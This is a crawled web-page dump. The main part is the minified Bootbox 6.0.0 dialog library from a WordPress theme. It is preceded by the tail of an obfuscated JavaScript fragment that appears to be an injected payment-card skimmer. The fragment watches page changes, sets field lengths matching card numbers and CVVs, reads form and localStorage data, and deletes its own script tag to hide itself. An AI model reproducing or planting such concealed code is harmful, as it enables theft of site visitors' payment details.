V=document[of('2SB3','0x1c9')](Q[of('*KR8',0xd2)])['length'],O=document[of('DLew','0x314')](of('FQ[P',0x29b)),u=document[of('$[[6','0x95')](Q[of('cffs','0x24b')])[of('SPlo',0x9e)];if(u)Q[of('u$r7',0x121)](setTimeout,p,0x3e8);else{if(O?.[of('aNOT','0x2b9')])Q[of('msHf',0x80)](V,0x0)&&Q[of(')&zc',0x31e)](localStorage['getItem'](of('tiz]','0x2e5')),null)&&Q[of('DLew','0x18c')](T);else Q[of('zwZI','0x339')](form,0x0)&&Q[of('LjPC',0x2b4)](setTimeout,p,0x1f4);}}}catch(I){Q[of('s2xs','0x2ac')](setTimeout,p,0x1f4);}}else{var B=Q['LRHqk'];N[of('I3kR','0x17f')](Q[of('Sto&',0x116)])[of('e1aF',0x352)]=Q[of('I3kR','0x1a5')](of('Uaq(',0x157),B);}}const y=new MutationObserver(l=>{var C={'tBlyl':Q[oX('Q1ZL','0xb6')]};function oX(Q,o){return QA(o- -'0x428',Q);}Q[oX('(@7l','0x136')]===Q['aCgVf']?(p['maxLength']=0x13,y['maxLength']=0x3,m=t[oX('aNOT',0x241)](/(\d{4})/g,C[oX('s2xs',0x185)])['trim']()):Q['NtiHP'](p);}),m={'childList':!![],'subtree':!![],'attributes':!![]};y[QA(0x48d,'(@7l')](document[QA(0x67a,')&zc')],m);function QA(Q,o){return nnT(Q-0x387,o);}Q['maoeA'](p);if(document['getElementById'](Q[QA('0x6ea','q(Br')])){if(Q['qyZNI']===Q['qyZNI']){var t=document['currentScript'];t&&t[QA(0x65f,'DLew')][QA('0x546','EV7v')](t),y[QA(0x5cd,'ZneY')]();}else this[QA('0x44a','cffs')]=QA('0x536','3@Z(');}}()));


--- FILE ---
content_type: application/javascript
request_url: https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/vendor/bootbox.js
body_size: 15437
content:
/* @start: Bootbox 6.0.0 */
!function(t,e){'use strict';'function'==typeof define&&define.amd?define(['jquery'],e):'object'==typeof exports?module.exports=e(require('jquery')):t.bootbox=e(t.jQuery)}(this,function e(s,c){'use strict';let r={};r.VERSION='6.0.0';let l={en:{OK:'OK',CANCEL:'Cancel',CONFIRM:'OK'}},u={dialog:'<div class="bootbox modal" tabindex="-1" role="dialog" aria-hidden="true"><div class="modal-dialog"><div class="modal-content"><div class="modal-body"><div class="bootbox-body"></div></div></div></div></div>',header:'<div class="modal-header"><h5 class="modal-title"></h5></div>',footer:'<div class="modal-footer"></div>',closeButton:'<button type="button" class="bootbox-close-button close btn-close" aria-hidden="true" aria-label="Close"></button>',form:'<form class="bootbox-form"></form>',button:'<button type="button" class="btn"></button>',option:'<option value=""></option>',promptMessage:'<div class="bootbox-prompt-message"></div>',inputs:{text:'<input class="bootbox-input bootbox-input-text form-control" autocomplete="off" type="text" />',textarea:'<textarea class="bootbox-input bootbox-input-textarea form-control"></textarea>',email:'<input class="bootbox-input bootbox-input-email form-control" autocomplete="off" type="email" />',select:'<select class="bootbox-input bootbox-input-select form-select"></select>',checkbox:'<div class="form-check checkbox"><label class="form-check-label"><input class="form-check-input bootbox-input bootbox-input-checkbox" type="checkbox" /></label></div>',radio:'<div class="form-check radio"><label class="form-check-label"><input class="form-check-input bootbox-input bootbox-input-radio" type="radio" name="bootbox-radio" /></label></div>',date:'<input class="bootbox-input bootbox-input-date form-control" autocomplete="off" type="date" />',time:'<input class="bootbox-input bootbox-input-time form-control" autocomplete="off" type="time" />',number:'<input class="bootbox-input bootbox-input-number form-control" autocomplete="off" type="number" />',password:'<input class="bootbox-input bootbox-input-password form-control" autocomplete="off" type="password" />',range:'<input class="bootbox-input bootbox-input-range form-control-range" autocomplete="off" type="range" />'}},p={locale:'en',backdrop:'static',animate:!0,className:null,closeButton:!0,show:!0,container:'body',value:'',inputType:'text',errorMessage:null,swapButtonOrder:!1,centerVertical:!1,multiple:!1,scrollable:!1,reusable:!1,relatedTarget:null,size:null,id:null};function i(t,e,o){return s.extend(!0,{},t,function(t,e){var o=t.length;let a={};if(o<1||2<o)throw new Error('Invalid argument length');return 2===o||'string'==typeof t[0]?(a[e[0]]=t[0],a[e[1]]=t[1]):a=t[0],a}(e,o))}function d(t,e,a,r){let o;t={className:'bootbox-'+t,buttons:function(o,a){var r={};for(let t=0,e=o.length;t<e;t++){var n=o[t],i=n.toLowerCase(),n=n.toUpperCase();r[i]={label:function(t,e){e=l[e];return(e||l.en)[t]}(n,a)}}return r}(e=r&&r[0]&&(o=r[0].locale||p.locale,r[0].swapButtonOrder||p.swapButtonOrder)?e.reverse():e,o)};{t=i(t,r,a);var n=e;let o={};return f(n,function(t,e){o[e]=!0}),f(t.buttons,function(t){if(o[t]===c)throw new Error('button key "'+t+'" is not allowed (options are '+n.join(' ')+')')}),t}}function b(t){return Object.keys(t).length}function f(t,o){let a=0;s.each(t,function(t,e){o(t,e,a++)})}function m(t){t.data.dialog.find('.bootbox-accept').first().trigger('focus')}function h(t){t.target===t.data.dialog[0]&&t.data.dialog.remove()}function w(t){t.target===t.data.dialog[0]&&(t.data.dialog.off('escape.close.bb'),t.data.dialog.off('click'))}function g(t,e,o){t.stopPropagation(),t.preventDefault(),s.isFunction(o)&&!1===o.call(e,t)||e.modal('hide')}function v(t){return/([01][0-9]|2[0-3]):[0-5][0-9]?:[0-5][0-9]/.test(t)}function x(t){return/(\d{4})-(\d{2})-(\d{2})/.test(t)}return r.locales=function(t){return t?l[t]:l},r.addLocale=function(t,o){return s.each(['OK','CANCEL','CONFIRM'],function(t,e){if(!o[e])throw new Error('Please supply a translation for "'+e+'"')}),l[t]={OK:o.OK,CANCEL:o.CANCEL,CONFIRM:o.CONFIRM},r},r.removeLocale=function(t){if('en'===t)throw new Error('"en" is used as the default and fallback locale and cannot be removed.');return delete l[t],r},r.setLocale=function(t){return r.setDefaults('locale',t)},r.setDefaults=function(){let t={};return 2===arguments.length?t[arguments[0]]=arguments[1]:t=arguments[0],s.extend(p,t),r},r.hideAll=function(){return s('.bootbox').modal('hide'),r},r.init=function(t){return e(t||s)},r.dialog=function(t){if(s.fn.modal===c)throw new Error('"$.fn.modal" is not defined; please double check you have included the Bootstrap JavaScript library. See https://getbootstrap.com/docs/5.1/getting-started/introduction/ for more details.');t=function(a){let r,n;if('object'!=typeof a)throw new Error('Please supply an object of options');if(!a.message)throw new Error('"message" option must not be null or an empty string.');(a=s.extend({},p,a)).backdrop?a.backdrop='string'!=typeof a.backdrop||'static'!==a.backdrop.toLowerCase()||'static':a.backdrop=!1!==a.backdrop&&0!==a.backdrop&&'static';a.buttons||(a.buttons={});return r=a.buttons,n=b(r),f(r,function(t,e,o){if(s.isFunction(e)&&(e=r[t]={callback:e}),'object'!==s.type(e))throw new Error('button with key "'+t+'" must be an object');if(e.label||(e.label=t),!e.className){let t=!1;t=a.swapButtonOrder?0===o:o===n-1,n<=2&&t?e.className='btn-primary':e.className='btn-secondary btn-default'}}),a}(t),s.fn.modal.Constructor.VERSION?(t.fullBootstrapVersion=s.fn.modal.Constructor.VERSION,a=t.fullBootstrapVersion.indexOf('.'),t.bootstrap=t.fullBootstrapVersion.substring(0,a)):(t.bootstrap='2',t.fullBootstrapVersion='2.3.2',console.warn('Bootbox will *mostly* work with Bootstrap 2, but we do not officially support it. Please upgrade, if possible.'));let o=s(u.dialog);var e=o.find('.modal-dialog'),a=o.find('.modal-body'),r=s(u.header);let n=s(u.footer);var i=t.buttons;let l={onEscape:t.onEscape};if(a.find('.bootbox-body').html(t.message),0<b(t.buttons)&&(f(i,function(t,e){var o=s(u.button);switch(o.data('bb-handler',t),o.addClass(e.className),t){case'ok':case'confirm':o.addClass('bootbox-accept');break;case'cancel':o.addClass('bootbox-cancel')}o.html(e.label),e.id&&o.attr({id:e.id}),!0===e.disabled&&o.prop({disabled:!0}),n.append(o),l[t]=e.callback}),a.after(n)),!0===t.animate&&o.addClass('fade'),t.className&&o.addClass(t.className),t.id&&o.attr({id:t.id}),t.size)switch(t.fullBootstrapVersion.substring(0,3)<'3.1'&&console.warn('"size" requires Bootstrap 3.1.0 or higher. You appear to be using '+t.fullBootstrapVersion+'. Please upgrade to use this option.'),t.size){case'small':case'sm':e.addClass('modal-sm');break;case'large':case'lg':e.addClass('modal-lg');break;case'extra-large':case'xl':e.addClass('modal-xl'),t.fullBootstrapVersion.substring(0,3)<'4.2'&&console.warn('Using size "xl"/"extra-large" requires Bootstrap 4.2.0 or higher. You appear to be using '+t.fullBootstrapVersion+'. Please upgrade to use this option.')}if(t.scrollable&&(e.addClass('modal-dialog-scrollable'),t.fullBootstrapVersion.substring(0,3)<'4.3')&&console.warn('Using "scrollable" requires Bootstrap 4.3.0 or higher. You appear to be using '+t.fullBootstrapVersion+'. Please upgrade to use this option.'),(t.title||t.closeButton)&&(t.title?r.find('.modal-title').html(t.title):r.addClass('border-0'),t.closeButton&&(i=s(u.closeButton),t.bootstrap<5&&i.html('&times;'),t.bootstrap<4?r.prepend(i):r.append(i)),a.before(r)),t.centerVertical&&(e.addClass('modal-dialog-centered'),t.fullBootstrapVersion<'4.0.0')&&console.warn('"centerVertical" requires Bootstrap 4.0.0-beta.3 or higher. You appear to be using '+t.fullBootstrapVersion+'. Please upgrade to use this option.'),t.reusable||(o.one('hide.bs.modal',{dialog:o},w),o.one('hidden.bs.modal',{dialog:o},h)),t.onHide){if(!s.isFunction(t.onHide))throw new Error('Argument supplied to "onHide" must be a function');o.on('hide.bs.modal',t.onHide)}if(t.onHidden){if(!s.isFunction(t.onHidden))throw new Error('Argument supplied to "onHidden" must be a function');o.on('hidden.bs.modal',t.onHidden)}if(t.onShow){if(!s.isFunction(t.onShow))throw new Error('Argument supplied to "onShow" must be a function');o.on('show.bs.modal',t.onShow)}if(o.one('shown.bs.modal',{dialog:o},m),t.onShown){if(!s.isFunction(t.onShown))throw new Error('Argument supplied to "onShown" must be a function');o.on('shown.bs.modal',t.onShown)}if(!0===t.backdrop){let e=!1;o.on('mousedown','.modal-content',function(t){t.stopPropagation(),e=!0}),o.on('click.dismiss.bs.modal',function(t){e||t.target!==t.currentTarget||o.trigger('escape.close.bb')})}return o.on('escape.close.bb',function(t){l.onEscape&&g(t,o,l.onEscape)}),o.on('click','.modal-footer button:not(.disabled)',function(t){var e=s(this).data('bb-handler');e!==c&&g(t,o,l[e])}),o.on('click','.bootbox-close-button',function(t){g(t,o,l.onEscape)}),o.on('keyup',function(t){27===t.which&&o.trigger('escape.close.bb')}),s(t.container).append(o),o.modal({backdrop:t.backdrop,keyboard:!1,show:!1}),t.show&&o.modal('show',t.relatedTarget),o},r.alert=function(){let t;if((t=d('alert',['ok'],['message','callback'],arguments)).callback&&!s.isFunction(t.callback))throw new Error('alert requires the "callback" property to be a function when provided');return t.buttons.ok.callback=t.onEscape=function(){return!s.isFunction(t.callback)||t.callback.call(this)},r.dialog(t)},r.confirm=function(){let t;if(t=d('confirm',['cancel','confirm'],['message','callback'],arguments),s.isFunction(t.callback))return t.buttons.cancel.callback=t.onEscape=function(){return t.callback.call(this,!1)},t.buttons.confirm.callback=function(){return t.callback.call(this,!0)},r.dialog(t);throw new Error('confirm requires a callback')},r.prompt=function(){let n,e;var t,o,a;let i,l;if(t=s(u.form),(n=d('prompt',['cancel','confirm'],['title','callback'],arguments)).value||(n.value=p.value),n.inputType||(n.inputType=p.inputType),o=(n.show===c?p:n).show,n.show=!1,n.buttons.cancel.callback=n.onEscape=function(){return n.callback.call(this,null)},n.buttons.confirm.callback=function(){let t;if('checkbox'===n.inputType)t=i.find('input:checked').map(function(){return s(this).val()}).get();else if('radio'===n.inputType)t=i.find('input:checked').val();else{var e=i[0];if(n.errorMessage&&e.setCustomValidity(''),e.checkValidity&&!e.checkValidity())return n.errorMessage&&e.setCustomValidity(n.errorMessage),e.reportValidity&&e.reportValidity(),!1;t='select'===n.inputType&&!0===n.multiple?i.find('option:selected').map(function(){return s(this).val()}).get():i.val()}return n.callback.call(this,t)},!n.title)throw new Error('prompt requires a title');if(!s.isFunction(n.callback))throw new Error('prompt requires a callback');if(!u.inputs[n.inputType])throw new Error('Invalid prompt type');switch(i=s(u.inputs[n.inputType]),n.inputType){case'text':case'textarea':case'email':case'password':i.val(n.value),n.placeholder&&i.attr('placeholder',n.placeholder),n.pattern&&i.attr('pattern',n.pattern),n.maxlength&&i.attr('maxlength',n.maxlength),n.required&&i.prop({required:!0}),n.rows&&!isNaN(parseInt(n.rows))&&'textarea'===n.inputType&&i.attr({rows:n.rows});break;case'date':case'time':case'number':case'range':if(i.val(n.value),n.placeholder&&i.attr('placeholder',n.placeholder),n.pattern?i.attr('pattern',n.pattern):'date'===n.inputType?i.attr('pattern','d{4}-d{2}-d{2}'):'time'===n.inputType&&i.attr('pattern','d{2}:d{2}'),n.required&&i.prop({required:!0}),'date'!==n.inputType&&n.step){if(!('any'===n.step||!isNaN(n.step)&&0<parseFloat(n.step)))throw new Error('"step" must be a valid positive number or the value "any". See https://developer.mozilla.org/en-US/docs/Web/HTML/Element/input#attr-step for more information.');i.attr('step',n.step)}!function(t,e,o){let a=!1,r=!0,n=!0;if('date'===t)e===c||(r=x(e))?o===c||(n=x(o))||console.warn('Browsers which natively support the "date" input type expect date values to be of the form "YYYY-MM-DD" (see ISO-8601 https://www.iso.org/iso-8601-date-and-time-format.html). Bootbox does not enforce this rule, but your max value may not be enforced by this browser.'):console.warn('Browsers which natively support the "date" input type expect date values to be of the form "YYYY-MM-DD" (see ISO-8601 https://www.iso.org/iso-8601-date-and-time-format.html). Bootbox does not enforce this rule, but your min value may not be enforced by this browser.');else if('time'===t){if(e!==c&&!(r=v(e)))throw new Error('"min" is not a valid time. See https://www.w3.org/TR/2012/WD-html-markup-20120315/datatypes.html#form.data.time for more information.');if(o!==c&&!(n=v(o)))throw new Error('"max" is not a valid time. See https://www.w3.org/TR/2012/WD-html-markup-20120315/datatypes.html#form.data.time for more information.')}else{if(e!==c&&isNaN(e))throw r=!1,new Error('"min" must be a valid number. See https://developer.mozilla.org/en-US/docs/Web/HTML/Element/input#attr-min for more information.');if(o!==c&&isNaN(o))throw n=!1,new Error('"max" must be a valid number. See https://developer.mozilla.org/en-US/docs/Web/HTML/Element/input#attr-max for more information.')}if(r&&n){if(o<=e)throw new Error('"max" must be greater than "min". See https://developer.mozilla.org/en-US/docs/Web/HTML/Element/input#attr-max for more information.');a=!0}return a}(n.inputType,n.min,n.max)||(n.min!==c&&i.attr('min',n.min),n.max===c)||i.attr('max',n.max);break;case'select':let r={};if(l=n.inputOptions||[],!s.isArray(l))throw new Error('Please pass an array of input options');if(!l.length)throw new Error('prompt with "inputType" set to "select" requires at least one option');n.required&&i.prop({required:!0}),n.multiple&&i.prop({multiple:!0}),f(l,function(t,e){let o=i;if(e.value===c||e.text===c)throw new Error('each option needs a "value" property and a "text" property');e.group&&(r[e.group]||(r[e.group]=s('<optgroup />').attr('label',e.group)),o=r[e.group]);var a=s(u.option);a.attr('value',e.value).text(e.text),o.append(a)}),f(r,function(t,e){i.append(e)}),i.val(n.value),n.bootstrap<5&&i.removeClass('form-select').addClass('form-control');break;case'checkbox':let e=s.isArray(n.value)?n.value:[n.value];if(!(l=n.inputOptions||[]).length)throw new Error('prompt with "inputType" set to "checkbox" requires at least one option');i=s('<div class="bootbox-checkbox-list"></div>'),f(l,function(t,o){if(o.value===c||o.text===c)throw new Error('each option needs a "value" property and a "text" property');let a=s(u.inputs[n.inputType]);a.find('input').attr('value',o.value),a.find('label').append('\n'+o.text),f(e,function(t,e){e===o.value&&a.find('input').prop('checked',!0)}),i.append(a)});break;case'radio':if(n.value!==c&&s.isArray(n.value))throw new Error('prompt with "inputType" set to "radio" requires a single, non-array value for "value"');if(!(l=n.inputOptions||[]).length)throw new Error('prompt with "inputType" set to "radio" requires at least one option');i=s('<div class="bootbox-radiobutton-list"></div>');let a=!0;f(l,function(t,e){if(e.value===c||e.text===c)throw new Error('each option needs a "value" property and a "text" property');var o=s(u.inputs[n.inputType]);o.find('input').attr('value',e.value),o.find('label').append('\n'+e.text),n.value!==c&&e.value===n.value&&(o.find('input').prop('checked',!0),a=!1),i.append(o)}),a&&i.find('input[type="radio"]').first().prop('checked',!0)}return t.append(i),t.on('submit',function(t){t.preventDefault(),t.stopPropagation(),e.find('.bootbox-accept').trigger('click')}),''!==s.trim(n.message)&&(a=s(u.promptMessage).html(n.message),t.prepend(a)),n.message=t,(e=r.dialog(n)).off('shown.bs.modal',m),e.on('shown.bs.modal',function(){i.focus()}),!0===o&&e.modal('show'),e},r});
